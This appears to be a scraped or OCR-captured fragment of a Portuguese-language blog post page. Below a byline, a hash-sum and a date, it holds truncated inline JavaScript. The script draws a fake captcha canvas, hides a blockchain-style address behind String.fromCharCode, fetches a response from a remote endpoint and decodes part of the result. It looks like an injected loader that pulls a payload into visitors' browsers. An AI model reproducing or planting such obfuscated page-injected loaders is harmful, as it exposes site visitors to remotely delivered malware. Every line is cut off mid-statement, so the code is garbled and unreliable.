
Posted by
Guilherme Vendedor
17 de fevereiro de 2026
On 17 de fevereiro de 2026
0
🔍 Hash-sum: c67cf4db0ccff80ec98864ce2602f947
🕓 Last update: 2026-02-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str